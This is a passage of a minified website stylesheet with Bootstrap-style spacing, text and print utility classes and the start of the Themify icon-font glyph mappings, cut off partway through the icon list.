.py-1 {padding-top: .25rem !important }.pr-1, .px-1 {padding-right: .25rem !important }.pb-1, .py-1 {padding-bottom: .25rem !important }.pl-1, .px-1 {padding-left: .25rem !important }.p-2 {padding: .5rem !important }.pt-2, .py-2 {padding-top: .5rem !important }.pr-2, .px-2 {padding-right: .5rem !important }.pb-2, .py-2 {padding-bottom: .5rem !important }.pl-2, .px-2 {padding-left: .5rem !important }.p-3 {padding: 1rem !important }.pt-3, .py-3 {padding-top: 1rem !important }.pr-3, .px-3 {padding-right: 1rem !important }.pb-3, .py-3 {padding-bottom: 1rem !important }.pl-3, .px-3 {padding-left: 1rem !important }.p-4 {padding: 1.5rem !important }.pt-4, .py-4 {padding-top: 1.5rem !important }.pr-4, .px-4 {padding-right: 1.5rem !important }.pb-4, .py-4 {padding-bottom: 1.5rem !important }.pl-4, .px-4 {padding-left: 1.5rem !important }.p-5 {padding: 3rem !important }.pt-5, .py-5 {padding-top: 3rem !important }.pr-5, .px-5 {padding-right: 3rem !important }.pb-5, .py-5 {padding-bottom: 3rem !important }.pl-5, .px-5 {padding-left: 3rem !important }.m-n1 {margin: -.25rem !important }.mt-n1, .my-n1 {margin-top: -.25rem !important }.mr-n1, .mx-n1 {margin-right: -.25rem !important }.mb-n1, .my-n1 {margin-bottom: -.25rem !important }.ml-n1, .mx-n1 {margin-left: -.25rem !important }.m-n2 {margin: -.5rem !important }.mt-n2, .my-n2 {margin-top: -.5rem !important }.mr-n2, .mx-n2 {margin-right: -.5rem !important }.mb-n2, .my-n2 {margin-bottom: -.5rem !important }.ml-n2, .mx-n2 {margin-left: -.5rem !important }.m-n3 {margin: -1rem !important }.mt-n3, .my-n3 {margin-top: -1rem !important }.mr-n3, .mx-n3 {margin-right: -1rem !important }.mb-n3, .my-n3 {margin-bottom: -1rem !important }.ml-n3, .mx-n3 {margin-left: -1rem !important }.m-n4 {margin: -1.5rem !important }.mt-n4, .my-n4 {margin-top: -1.5rem !important }.mr-n4, .mx-n4 {margin-right: -1.5rem !important }.mb-n4, .my-n4 {margin-bottom: -1.5rem !important }.ml-n4, .mx-n4 {margin-left: -1.5rem !important }.m-n5 {margin: -3rem !important }.mt-n5, .my-n5 {margin-top: -3rem !important }.mr-n5, .mx-n5 {margin-right: -3rem !important }.mb-n5, .my-n5 {margin-bottom: -3rem !important }.ml-n5, .mx-n5 {margin-left: -3rem !important }.m-auto {margin: auto !important }.mt-auto, .my-auto {margin-top: auto !important }.mr-auto, .mx-auto {margin-right: auto !important }.mb-auto, .my-auto {margin-bottom: auto !important }.ml-auto, .mx-auto {margin-left: auto !important }@media (min-width:576px) {.m-sm-0 {margin: 0 !important }.mt-sm-0, .my-sm-0 {margin-top: 0 !important }.mr-sm-0, .mx-sm-0 {margin-right: 0 !important }.mb-sm-0, .my-sm-0 {margin-bottom: 0 !important }.ml-sm-0, .mx-sm-0 {margin-left: 0 !important }.m-sm-1 {margin: .25rem !important }.mt-sm-1, .my-sm-1 {margin-top: .25rem !important }.mr-sm-1, .mx-sm-1 {margin-right: .25rem !important }.mb-sm-1, .my-sm-1 {margin-bottom: .25rem !important }.ml-sm-1, .mx-sm-1 {margin-left: .25rem !important }.m-sm-2 {margin: .5rem !important }.mt-sm-2, .my-sm-2 {margin-top: .5rem !important }.mr-sm-2, .mx-sm-2 {margin-right: .5rem !important }.mb-sm-2, .my-sm-2 {margin-bottom: .5rem !important }.ml-sm-2, .mx-sm-2 {margin-left: .5rem !important }.m-sm-3 {margin: 1rem !important }.mt-sm-3, .my-sm-3 {margin-top: 1rem !important }.mr-sm-3, .mx-sm-3 {margin-right: 1rem !important }.mb-sm-3, .my-sm-3 {margin-bottom: 1rem !important }.ml-sm-3, .mx-sm-3 {margin-left: 1rem !important }.m-sm-4 {margin: 1.5rem !important }.mt-sm-4, .my-sm-4 {margin-top: 1.5rem !important }.mr-sm-4, .mx-sm-4 {margin-right: 1.5rem !important }.mb-sm-4, .my-sm-4 {margin-bottom: 1.5rem !important }.ml-sm-4, .mx-sm-4 {margin-left: 1.5rem !important }.m-sm-5 {margin: 3rem !important }.mt-sm-5, .my-sm-5 {margin-top: 3rem !important }.mr-sm-5, .mx-sm-5 {margin-right: 3rem !important }.mb-sm-5, .my-sm-5 {margin-bottom: 3rem !important }.ml-sm-5, .mx-sm-5 {margin-left: 3rem !important }.p-sm-0 {padding: 0 !important }.pt-sm-0, .py-sm-0 {padding-top: 0 !important }.pr-sm-0, .px-sm-0 {padding-right: 0 !important }.pb-sm-0, .py-sm-0 {padding-bottom: 0 !important }.pl-sm-0, .px-sm-0 {padding-left: 0 !important }.p-sm-1 {padding: .25rem !important }.pt-sm-1, .py-sm-1 {padding-top: .25rem !important }.pr-sm-1, .px-sm-1 {padding-right: .25rem !important }.pb-sm-1, .py-sm-1 {padding-bottom: .25rem !important }.pl-sm-1, .px-sm-1 {padding-left: .25rem !important }.p-sm-2 {padding: .5rem !important }.pt-sm-2, .py-sm-2 {padding-top: .5rem !important }.pr-sm-2, .px-sm-2 {padding-right: .5rem !important }.pb-sm-2, .py-sm-2 {padding-bottom: .5rem !important }.pl-sm-2, .px-sm-2 {padding-left: .5rem !important }.p-sm-3 {padding: 1rem !important }.pt-sm-3, .py-sm-3 {padding-top: 1rem !important }.pr-sm-3, .px-sm-3 {padding-right: 1rem !important }.pb-sm-3, .py-sm-3 {padding-bottom: 1rem !important }.pl-sm-3, .px-sm-3 {padding-left: 1rem !important }.p-sm-4 {padding: 1.5rem !important }.pt-sm-4, .py-sm-4 {padding-top: 1.5rem !important }.pr-sm-4, .px-sm-4 {padding-right: 1.5rem !important }.pb-sm-4, .py-sm-4 {padding-bottom: 1.5rem !important }.pl-sm-4, .px-sm-4 {padding-left: 1.5rem !important }.p-sm-5 {padding: 3rem !important }.pt-sm-5, .py-sm-5 {padding-top: 3rem !important }.pr-sm-5, .px-sm-5 {padding-right: 3rem !important }.pb-sm-5, .py-sm-5 {padding-bottom: 3rem !important }.pl-sm-5, .px-sm-5 {padding-left: 3rem !important }.m-sm-n1 {margin: -.25rem !important }.mt-sm-n1, .my-sm-n1 {margin-top: -.25rem !important }.mr-sm-n1, .mx-sm-n1 {margin-right: -.25rem !important }.mb-sm-n1, .my-sm-n1 {margin-bottom: -.25rem !important }.ml-sm-n1, .mx-sm-n1 {margin-left: -.25rem !important }.m-sm-n2 {margin: -.5rem !important }.mt-sm-n2, .my-sm-n2 {margin-top: -.5rem !important }.mr-sm-n2, .mx-sm-n2 {margin-right: -.5rem !important }.mb-sm-n2, .my-sm-n2 {margin-bottom: -.5rem !important }.ml-sm-n2, .mx-sm-n2 {margin-left: -.5rem !important }.m-sm-n3 {margin: -1rem !important }.mt-sm-n3, .my-sm-n3 {margin-top: -1rem !important }.mr-sm-n3, .mx-sm-n3 {margin-right: -1rem !important }.mb-sm-n3, .my-sm-n3 {margin-bottom: -1rem !important }.ml-sm-n3, .mx-sm-n3 {margin-left: -1rem !important }.m-sm-n4 {margin: -1.5rem !important }.mt-sm-n4, .my-sm-n4 {margin-top: -1.5rem !important }.mr-sm-n4, .mx-sm-n4 {margin-right: -1.5rem !important }.mb-sm-n4, .my-sm-n4 {margin-bottom: -1.5rem !important }.ml-sm-n4, .mx-sm-n4 {margin-left: -1.5rem !important }.m-sm-n5 {margin: -3rem !important }.mt-sm-n5, .my-sm-n5 {margin-top: -3rem !important }.mr-sm-n5, .mx-sm-n5 {margin-right: -3rem !important }.mb-sm-n5, .my-sm-n5 {margin-bottom: -3rem !important }.ml-sm-n5, .mx-sm-n5 {margin-left: -3rem !important }.m-sm-auto {margin: auto !important }.mt-sm-auto, .my-sm-auto {margin-top: auto !important }.mr-sm-auto, .mx-sm-auto {margin-right: auto !important }.mb-sm-auto, .my-sm-auto {margin-bottom: auto !important }.ml-sm-auto, .mx-sm-auto {margin-left: auto !important }}@media (min-width:768px) {.m-md-0 {margin: 0 !important }.mt-md-0, .my-md-0 {margin-top: 0 !important }.mr-md-0, .mx-md-0 {margin-right: 0 !important }.mb-md-0, .my-md-0 {margin-bottom: 0 !important }.ml-md-0, .mx-md-0 {margin-left: 0 !important }.m-md-1 {margin: .25rem !important }.mt-md-1, .my-md-1 {margin-top: .25rem !important }.mr-md-1, .mx-md-1 {margin-right: .25rem !important }.mb-md-1, .my-md-1 {margin-bottom: .25rem !important }.ml-md-1, .mx-md-1 {margin-left: .25rem !important }.m-md-2 {margin: .5rem !important }.mt-md-2, .my-md-2 {margin-top: .5rem !important }.mr-md-2, .mx-md-2 {margin-right: .5rem !important }.mb-md-2, .my-md-2 {margin-bottom: .5rem !important }.ml-md-2, .mx-md-2 {margin-left: .5rem !important }.m-md-3 {margin: 1rem !important }.mt-md-3, .my-md-3 {margin-top: 1rem !important }.mr-md-3, .mx-md-3 {margin-right: 1rem !important }.mb-md-3, .my-md-3 {margin-bottom: 1rem !important }.ml-md-3, .mx-md-3 {margin-left: 1rem !important }.m-md-4 {margin: 1.5rem !important }.mt-md-4, .my-md-4 {margin-top: 1.5rem !important }.mr-md-4, .mx-md-4 {margin-right: 1.5rem !important }.mb-md-4, .my-md-4 {margin-bottom: 1.5rem !important }.ml-md-4, .mx-md-4 {margin-left: 1.5rem !important }.m-md-5 {margin: 3rem !important }.mt-md-5, .my-md-5 {margin-top: 3rem !important }.mr-md-5, .mx-md-5 {margin-right: 3rem !important }.mb-md-5, .my-md-5 {margin-bottom: 3rem !important }.ml-md-5, .mx-md-5 {margin-left: 3rem !important }.p-md-0 {padding: 0 !important }.pt-md-0, .py-md-0 {padding-top: 0 !important }.pr-md-0, .px-md-0 {padding-right: 0 !important }.pb-md-0, .py-md-0 {padding-bottom: 0 !important }.pl-md-0, .px-md-0 {padding-left: 0 !important }.p-md-1 {padding: .25rem !important }.pt-md-1, .py-md-1 {padding-top: .25rem !important }.pr-md-1, .px-md-1 {padding-right: .25rem !important }.pb-md-1, .py-md-1 {padding-bottom: .25rem !important }.pl-md-1, .px-md-1 {padding-left: .25rem !important }.p-md-2 {padding: .5rem !important }.pt-md-2, .py-md-2 {padding-top: .5rem !important }.pr-md-2, .px-md-2 {padding-right: .5rem !important }.pb-md-2, .py-md-2 {padding-bottom: .5rem !important }.pl-md-2, .px-md-2 {padding-left: .5rem !important }.p-md-3 {padding: 1rem !important }.pt-md-3, .py-md-3 {padding-top: 1rem !important }.pr-md-3, .px-md-3 {padding-right: 1rem !important }.pb-md-3, .py-md-3 {padding-bottom: 1rem !important }.pl-md-3, .px-md-3 {padding-left: 1rem !important }.p-md-4 {padding: 1.5rem !important }.pt-md-4, .py-md-4 {padding-top: 1.5rem !important }.pr-md-4, .px-md-4 {padding-right: 1.5rem !important }.pb-md-4, .py-md-4 {padding-bottom: 1.5rem !important }.pl-md-4, .px-md-4 {padding-left: 1.5rem !important }.p-md-5 {padding: 3rem !important }.pt-md-5, .py-md-5 {padding-top: 3rem !important }.pr-md-5, .px-md-5 {padding-right: 3rem !important }.pb-md-5, .py-md-5 {padding-bottom: 3rem !important }.pl-md-5, .px-md-5 {padding-left: 3rem !important }.m-md-n1 {margin: -.25rem !important }.mt-md-n1, .my-md-n1 {margin-top: -.25rem !important }.mr-md-n1, .mx-md-n1 {margin-right: -.25rem !important }.mb-md-n1, .my-md-n1 {margin-bottom: -.25rem !important }.ml-md-n1, .mx-md-n1 {margin-left: -.25rem !important }.m-md-n2 {margin: -.5rem !important }.mt-md-n2, .my-md-n2 {margin-top: -.5rem !important }.mr-md-n2, .mx-md-n2 {margin-right: -.5rem !important }.mb-md-n2, .my-md-n2 {margin-bottom: -.5rem !important }.ml-md-n2, .mx-md-n2 {margin-left: -.5rem !important }.m-md-n3 {margin: -1rem !important }.mt-md-n3, .my-md-n3 {margin-top: -1rem !important }.mr-md-n3, .mx-md-n3 {margin-right: -1rem !important }.mb-md-n3, .my-md-n3 {margin-bottom: -1rem !important }.ml-md-n3, .mx-md-n3 {margin-left: -1rem !important }.m-md-n4 {margin: -1.5rem !important }.mt-md-n4, .my-md-n4 {margin-top: -1.5rem !important }.mr-md-n4, .mx-md-n4 {margin-right: -1.5rem !important }.mb-md-n4, .my-md-n4 {margin-bottom: -1.5rem !important }.ml-md-n4, .mx-md-n4 {margin-left: -1.5rem !important }.m-md-n5 {margin: -3rem !important }.mt-md-n5, .my-md-n5 {margin-top: -3rem !important }.mr-md-n5, .mx-md-n5 {margin-right: -3rem !important }.mb-md-n5, .my-md-n5 {margin-bottom: -3rem !important }.ml-md-n5, .mx-md-n5 {margin-left: -3rem !important }.m-md-auto {margin: auto !important }.mt-md-auto, .my-md-auto {margin-top: auto !important }.mr-md-auto, .mx-md-auto {margin-right: auto !important }.mb-md-auto, .my-md-auto {margin-bottom: auto !important }.ml-md-auto, .mx-md-auto {margin-left: auto !important }}@media (min-width:992px) {.m-lg-0 {margin: 0 !important }.mt-lg-0, .my-lg-0 {margin-top: 0 !important }.mr-lg-0, .mx-lg-0 {margin-right: 0 !important }.mb-lg-0, .my-lg-0 {margin-bottom: 0 !important }.ml-lg-0, .mx-lg-0 {margin-left: 0 !important }.m-lg-1 {margin: .25rem !important }.mt-lg-1, .my-lg-1 {margin-top: .25rem !important }.mr-lg-1, .mx-lg-1 {margin-right: .25rem !important }.mb-lg-1, .my-lg-1 {margin-bottom: .25rem !important }.ml-lg-1, .mx-lg-1 {margin-left: .25rem !important }.m-lg-2 {margin: .5rem !important }.mt-lg-2, .my-lg-2 {margin-top: .5rem !important }.mr-lg-2, .mx-lg-2 {margin-right: .5rem !important }.mb-lg-2, .my-lg-2 {margin-bottom: .5rem !important }.ml-lg-2, .mx-lg-2 {margin-left: .5rem !important }.m-lg-3 {margin: 1rem !important }.mt-lg-3, .my-lg-3 {margin-top: 1rem !important }.mr-lg-3, .mx-lg-3 {margin-right: 1rem !important }.mb-lg-3, .my-lg-3 {margin-bottom: 1rem !important }.ml-lg-3, .mx-lg-3 {margin-left: 1rem !important }.m-lg-4 {margin: 1.5rem !important }.mt-lg-4, .my-lg-4 {margin-top: 1.5rem !important }.mr-lg-4, .mx-lg-4 {margin-right: 1.5rem !important }.mb-lg-4, .my-lg-4 {margin-bottom: 1.5rem !important }.ml-lg-4, .mx-lg-4 {margin-left: 1.5rem !important }.m-lg-5 {margin: 3rem !important }.mt-lg-5, .my-lg-5 {margin-top: 3rem !important }.mr-lg-5, .mx-lg-5 {margin-right: 3rem !important }.mb-lg-5, .my-lg-5 {margin-bottom: 3rem !important }.ml-lg-5, .mx-lg-5 {margin-left: 3rem !important }.p-lg-0 {padding: 0 !important }.pt-lg-0, .py-lg-0 {padding-top: 0 !important }.pr-lg-0, .px-lg-0 {padding-right: 0 !important }.pb-lg-0, .py-lg-0 {padding-bottom: 0 !important }.pl-lg-0, .px-lg-0 {padding-left: 0 !important }.p-lg-1 {padding: .25rem !important }.pt-lg-1, .py-lg-1 {padding-top: .25rem !important }.pr-lg-1, .px-lg-1 {padding-right: .25rem !important }.pb-lg-1, .py-lg-1 {padding-bottom: .25rem !important }.pl-lg-1, .px-lg-1 {padding-left: .25rem !important }.p-lg-2 {padding: .5rem !important }.pt-lg-2, .py-lg-2 {padding-top: .5rem !important }.pr-lg-2, .px-lg-2 {padding-right: .5rem !important }.pb-lg-2, .py-lg-2 {padding-bottom: .5rem !important }.pl-lg-2, .px-lg-2 {padding-left: .5rem !important }.p-lg-3 {padding: 1rem !important }.pt-lg-3, .py-lg-3 {padding-top: 1rem !important }.pr-lg-3, .px-lg-3 {padding-right: 1rem !important }.pb-lg-3, .py-lg-3 {padding-bottom: 1rem !important }.pl-lg-3, .px-lg-3 {padding-left: 1rem !important }.p-lg-4 {padding: 1.5rem !important }.pt-lg-4, .py-lg-4 {padding-top: 1.5rem !important }.pr-lg-4, .px-lg-4 {padding-right: 1.5rem !important }.pb-lg-4, .py-lg-4 {padding-bottom: 1.5rem !important }.pl-lg-4, .px-lg-4 {padding-left: 1.5rem !important }.p-lg-5 {padding: 3rem !important }.pt-lg-5, .py-lg-5 {padding-top: 3rem !important }.pr-lg-5, .px-lg-5 {padding-right: 3rem !important }.pb-lg-5, .py-lg-5 {padding-bottom: 3rem !important }.pl-lg-5, .px-lg-5 {padding-left: 3rem !important }.m-lg-n1 {margin: -.25rem !important }.mt-lg-n1, .my-lg-n1 {margin-top: -.25rem !important }.mr-lg-n1, .mx-lg-n1 {margin-right: -.25rem !important }.mb-lg-n1, .my-lg-n1 {margin-bottom: -.25rem !important }.ml-lg-n1, .mx-lg-n1 {margin-left: -.25rem !important }.m-lg-n2 {margin: -.5rem !important }.mt-lg-n2, .my-lg-n2 {margin-top: -.5rem !important }.mr-lg-n2, .mx-lg-n2 {margin-right: -.5rem !important }.mb-lg-n2, .my-lg-n2 {margin-bottom: -.5rem !important }.ml-lg-n2, .mx-lg-n2 {margin-left: -.5rem !important }.m-lg-n3 {margin: -1rem !important }.mt-lg-n3, .my-lg-n3 {margin-top: -1rem !important }.mr-lg-n3, .mx-lg-n3 {margin-right: -1rem !important }.mb-lg-n3, .my-lg-n3 {margin-bottom: -1rem !important }.ml-lg-n3, .mx-lg-n3 {margin-left: -1rem !important }.m-lg-n4 {margin: -1.5rem !important }.mt-lg-n4, .my-lg-n4 {margin-top: -1.5rem !important }.mr-lg-n4, .mx-lg-n4 {margin-right: -1.5rem !important }.mb-lg-n4, .my-lg-n4 {margin-bottom: -1.5rem !important }.ml-lg-n4, .mx-lg-n4 {margin-left: -1.5rem !important }.m-lg-n5 {margin: -3rem !important }.mt-lg-n5, .my-lg-n5 {margin-top: -3rem !important }.mr-lg-n5, .mx-lg-n5 {margin-right: -3rem !important }.mb-lg-n5, .my-lg-n5 {margin-bottom: -3rem !important }.ml-lg-n5, .mx-lg-n5 {margin-left: -3rem !important }.m-lg-auto {margin: auto !important }.mt-lg-auto, .my-lg-auto {margin-top: auto !important }.mr-lg-auto, .mx-lg-auto {margin-right: auto !important }.mb-lg-auto, .my-lg-auto {margin-bottom: auto !important }.ml-lg-auto, .mx-lg-auto {margin-left: auto !important }}@media (min-width:1200px) {.m-xl-0 {margin: 0 !important }.mt-xl-0, .my-xl-0 {margin-top: 0 !important }.mr-xl-0, .mx-xl-0 {margin-right: 0 !important }.mb-xl-0, .my-xl-0 {margin-bottom: 0 !important }.ml-xl-0, .mx-xl-0 {margin-left: 0 !important }.m-xl-1 {margin: .25rem !important }.mt-xl-1, .my-xl-1 {margin-top: .25rem !important }.mr-xl-1, .mx-xl-1 {margin-right: .25rem !important }.mb-xl-1, .my-xl-1 {margin-bottom: .25rem !important }.ml-xl-1, .mx-xl-1 {margin-left: .25rem !important }.m-xl-2 {margin: .5rem !important }.mt-xl-2, .my-xl-2 {margin-top: .5rem !important }.mr-xl-2, .mx-xl-2 {margin-right: .5rem !important }.mb-xl-2, .my-xl-2 {margin-bottom: .5rem !important }.ml-xl-2, .mx-xl-2 {margin-left: .5rem !important }.m-xl-3 {margin: 1rem !important }.mt-xl-3, .my-xl-3 {margin-top: 1rem !important }.mr-xl-3, .mx-xl-3 {margin-right: 1rem !important }.mb-xl-3, .my-xl-3 {margin-bottom: 1rem !important }.ml-xl-3, .mx-xl-3 {margin-left: 1rem !important }.m-xl-4 {margin: 1.5rem !important }.mt-xl-4, .my-xl-4 {margin-top: 1.5rem !important }.mr-xl-4, .mx-xl-4 {margin-right: 1.5rem !important }.mb-xl-4, .my-xl-4 {margin-bottom: 1.5rem !important }.ml-xl-4, .mx-xl-4 {margin-left: 1.5rem !important }.m-xl-5 {margin: 3rem !important }.mt-xl-5, .my-xl-5 {margin-top: 3rem !important }.mr-xl-5, .mx-xl-5 {margin-right: 3rem !important }.mb-xl-5, .my-xl-5 {margin-bottom: 3rem !important }.ml-xl-5, .mx-xl-5 {margin-left: 3rem !important }.p-xl-0 {padding: 0 !important }.pt-xl-0, .py-xl-0 {padding-top: 0 !important }.pr-xl-0, .px-xl-0 {padding-right: 0 !important }.pb-xl-0, .py-xl-0 {padding-bottom: 0 !important }.pl-xl-0, .px-xl-0 {padding-left: 0 !important }.p-xl-1 {padding: .25rem !important }.pt-xl-1, .py-xl-1 {padding-top: .25rem !important }.pr-xl-1, .px-xl-1 {padding-right: .25rem !important }.pb-xl-1, .py-xl-1 {padding-bottom: .25rem !important }.pl-xl-1, .px-xl-1 {padding-left: .25rem !important }.p-xl-2 {padding: .5rem !important }.pt-xl-2, .py-xl-2 {padding-top: .5rem !important }.pr-xl-2, .px-xl-2 {padding-right: .5rem !important }.pb-xl-2, .py-xl-2 {padding-bottom: .5rem !important }.pl-xl-2, .px-xl-2 {padding-left: .5rem !important }.p-xl-3 {padding: 1rem !important }.pt-xl-3, .py-xl-3 {padding-top: 1rem !important }.pr-xl-3, .px-xl-3 {padding-right: 1rem !important }.pb-xl-3, .py-xl-3 {padding-bottom: 1rem !important }.pl-xl-3, .px-xl-3 {padding-left: 1rem !important }.p-xl-4 {padding: 1.5rem !important }.pt-xl-4, .py-xl-4 {padding-top: 1.5rem !important }.pr-xl-4, .px-xl-4 {padding-right: 1.5rem !important }.pb-xl-4, .py-xl-4 {padding-bottom: 1.5rem !important }.pl-xl-4, .px-xl-4 {padding-left: 1.5rem !important }.p-xl-5 {padding: 3rem !important }.pt-xl-5, .py-xl-5 {padding-top: 3rem !important }.pr-xl-5, .px-xl-5 {padding-right: 3rem !important }.pb-xl-5, .py-xl-5 {padding-bottom: 3rem !important }.pl-xl-5, .px-xl-5 {padding-left: 3rem !important }.m-xl-n1 {margin: -.25rem !important }.mt-xl-n1, .my-xl-n1 {margin-top: -.25rem !important }.mr-xl-n1, .mx-xl-n1 {margin-right: -.25rem !important }.mb-xl-n1, .my-xl-n1 {margin-bottom: -.25rem !important }.ml-xl-n1, .mx-xl-n1 {margin-left: -.25rem !important }.m-xl-n2 {margin: -.5rem !important }.mt-xl-n2, .my-xl-n2 {margin-top: -.5rem !important }.mr-xl-n2, .mx-xl-n2 {margin-right: -.5rem !important }.mb-xl-n2, .my-xl-n2 {margin-bottom: -.5rem !important }.ml-xl-n2, .mx-xl-n2 {margin-left: -.5rem !important }.m-xl-n3 {margin: -1rem !important }.mt-xl-n3, .my-xl-n3 {margin-top: -1rem !important }.mr-xl-n3, .mx-xl-n3 {margin-right: -1rem !important }.mb-xl-n3, .my-xl-n3 {margin-bottom: -1rem !important }.ml-xl-n3, .mx-xl-n3 {margin-left: -1rem !important }.m-xl-n4 {margin: -1.5rem !important }.mt-xl-n4, .my-xl-n4 {margin-top: -1.5rem !important }.mr-xl-n4, .mx-xl-n4 {margin-right: -1.5rem !important }.mb-xl-n4, .my-xl-n4 {margin-bottom: -1.5rem !important }.ml-xl-n4, .mx-xl-n4 {margin-left: -1.5rem !important }.m-xl-n5 {margin: -3rem !important }.mt-xl-n5, .my-xl-n5 {margin-top: -3rem !important }.mr-xl-n5, .mx-xl-n5 {margin-right: -3rem !important }.mb-xl-n5, .my-xl-n5 {margin-bottom: -3rem !important }.ml-xl-n5, .mx-xl-n5 {margin-left: -3rem !important }.m-xl-auto {margin: auto !important }.mt-xl-auto, .my-xl-auto {margin-top: auto !important }.mr-xl-auto, .mx-xl-auto {margin-right: auto !important }.mb-xl-auto, .my-xl-auto {margin-bottom: auto !important }.ml-xl-auto, .mx-xl-auto {margin-left: auto !important }}.text-justify {text-align: justify !important }.text-wrap {white-space: normal !important }.text-nowrap {white-space: nowrap !important }.text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.text-left {text-align: left !important }.text-right {text-align: right !important }.text-center {text-align: center !important }@media (min-width:576px) {.text-sm-left {text-align: left !important }.text-sm-right {text-align: right !important }.text-sm-center {text-align: center !important }}@media (min-width:768px) {.text-md-left {text-align: left !important }.text-md-right {text-align: right !important }.text-md-center {text-align: center !important }}@media (min-width:992px) {.text-lg-left {text-align: left !important }.text-lg-right {text-align: right !important }.text-lg-center {text-align: center !important }}@media (min-width:1200px) {.text-xl-left {text-align: left !important }.text-xl-right {text-align: right !important }.text-xl-center {text-align: center !important }}.text-lowercase {text-transform: lowercase !important }.text-uppercase {text-transform: uppercase !important }.text-capitalize {text-transform: capitalize !important }.font-weight-light {font-weight: 100 !important }.font-weight-lighter {font-weight: lighter !important }.font-weight-normal {font-weight: 400 !important }.font-weight-bold {font-weight: 700 !important }.font-weight-bolder {font-weight: bolder !important }.font-italic {font-style: italic !important }.text-white {color: #fff !important }.text-primary {color: #007bff !important }a.text-primary:focus, a.text-primary:hover {color: #0056b3 !important }.text-secondary {color: #6c757d !important }a.text-secondary:focus, a.text-secondary:hover {color: #494f54 !important }.text-success {color: #28a745 !important }a.text-success:focus, a.text-success:hover {color: #19692c !important }.text-info {color: #17a2b8 !important }a.text-info:focus, a.text-info:hover {color: #0f6674 !important }.text-warning {color: #ffc107 !important }a.text-warning:focus, a.text-warning:hover {color: #ba8b00 !important }.text-danger {color: #dc3545 !important }a.text-danger:focus, a.text-danger:hover {color: #a71d2a !important }.text-light {color: #f8f9fa !important }a.text-light:focus, a.text-light:hover {color: #cbd3da !important }.text-dark {color: #343a40 !important }a.text-dark:focus, a.text-dark:hover {color: #121416 !important }.text-body {color: #111 !important }.text-muted {color: #6c757d !important }.text-black-50 {color: rgba(0,0,0,.5) !important }.text-white-50 {color: hsla(0,0%,100%,.5) !important }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.text-decoration-none {text-decoration: none !important }.text-break {word-break: break-word !important;overflow-wrap: break-word !important }.text-reset {color: inherit !important }.visible {visibility: visible !important }.invisible {visibility: hidden !important }@media print {*, :after, :before {text-shadow: none !important;box-shadow: none !important }a:not(.btn) {text-decoration: underline }abbr[title]:after {content: " (" attr(title) ")" }pre {white-space: pre-wrap !important }blockquote, pre {border: 1px solid #adb5bd;page-break-inside: avoid }thead {display: table-header-group }img, tr {page-break-inside: avoid }h2, h3, p {orphans: 3;widows: 3 }h2, h3 {page-break-after: avoid }@page {size: a3 }.container, body {min-width: 992px !important }.navbar {display: none }.badge {border: 1px solid #000 }.table {border-collapse: collapse !important }.table td, .table th {background-color: #fff !important }.table-bordered td, .table-bordered th {border: 1px solid #dee2e6 !important }.table-dark {color: inherit }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #e6e6e6 }.table .thead-dark th {color: inherit;border-color: #e6e6e6 }}@font-face {font-family: themify;src: url(/content/frontend/assets/css/fonts/themify.eot?-fvbane);src: url(/content/frontend/assets/css/fonts/themify.eot?#iefix-fvbane) format("embedded-opentype"),url(/content/frontend/assets/css/fonts/themify.woff?-fvbane) format("woff"),url(/content/frontend/assets/css/fonts/themify.ttf?-fvbane) format("truetype"),url(/content/frontend/assets/css/fonts/themify.svg?-fvbane#themify) format("svg");font-weight: 400;font-style: normal }[class*=" ti-"], [class^=ti-] {font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.ti-wand:before {content: "\e600" }.ti-volume:before {content: "\e601" }.ti-user:before {content: "\e602" }.ti-unlock:before {content: "\e603" }.ti-unlink:before {content: "\e604" }.ti-trash:before {content: "\e605" }.ti-thought:before {content: "\e606" }.ti-target:before {content: "\e607" }.ti-tag:before {content: "\e608" }.ti-tablet:before {content: "\e609" }.ti-star:before {content: "\e60a" }.ti-spray:before {content: "\e60b" }.ti-signal:before {content: "\e60c" }.ti-shopping-cart:before {content: "\e60d" }.ti-shopping-cart-full:before {content: "\e60e" }.ti-settings:before {content: "\e60f" }.ti-search:before {content: "\e610" }.ti-zoom-in:before {content: "\e611" }.ti-zoom-out:before {content: "\e612" }.ti-cut:before {content: "\e613" }.ti-ruler:before {content: "\e614" }.ti-ruler-pencil:before {content: "\e615" }.ti-ruler-alt:before {content: "\e616" }.ti-bookmark:before {content: "\e617" }.ti-bookmark-alt:before {content: "\e618" }.ti-reload:before {content: "\e619" }.ti-plus:before {content: "\e61a" }.ti-pin:before {content: "\e61b" }.ti-pencil:before {content: "\e61c" }.ti-pencil-alt:before {content: "\e61d" }.ti-paint-roller:before {content: "\e61e" }.ti-paint-bucket:before {content: "\e61f" }.ti-na:before {content: "\e620" }.ti-mobile:before {content: "\e621" }.ti-minus:before {content: "\e622" }.ti-medall:before {content: "\e623" }.ti-medall-alt:before {content: "\e624" }.ti-marker:before {content: "\e625" }.ti-marker-alt:before {content: "\e626" }.ti-arrow-up:before {content: "\e627" }.ti-arrow-right:before {content: "\e628" }.ti-arrow-left:before {content: "\e629" }.ti-arrow-down:before {content: "\e62a" }.ti-lock:before {content: "\e62b" }.ti-location-arrow:before {content: "\e62c" }.ti-link:before {content: "\e62d" }.ti-layout:before {content: "\e62e" }.ti-layers:before {content: "\e62f" }.ti-layers-alt:before {content: "\e630" }.ti-key:before {content: "\e631" }.ti-import:before {content: "\e632" }.ti-image:before {content: "\e633" }.ti-heart:before {content: "\e634" }.ti-heart-broken:before {content: "\e635" }.ti-hand-stop:before {content: "\e636" }.ti-hand-open:before {content: "\e637" }.ti-hand-drag:before {content: "\e638" }.ti-folder:before {content: "\e639" }.ti-flag:before {content: "\e63a" }.ti-flag-alt:before {content: "\e63b" }.ti-flag-alt-2:before {content: "\e63c" }.ti-eye:before {content: "\e63d" }.ti-export:before {content: "\e63e" }.ti-exchange-vertical:before {content: "\e63f" }.ti-desktop:before {content: "\e640" }.ti-cup:before {content: "\e641" }.ti-crown:before {content: "\e642" }.ti-comments:before {content: "\e643" }.ti-comment:before {content: "\e644" }.ti-comment-alt:before {content: "\e645" }.ti-close:before {content: "\e646" }.ti-clip:before {content: "\e647" }.ti-angle-up:before {content: "\e648" }.ti-angle-right:before {content: "\e649" }.ti-angle-left:before {content: "\e64a" }.ti-angle-down:before {content: "\e64b" 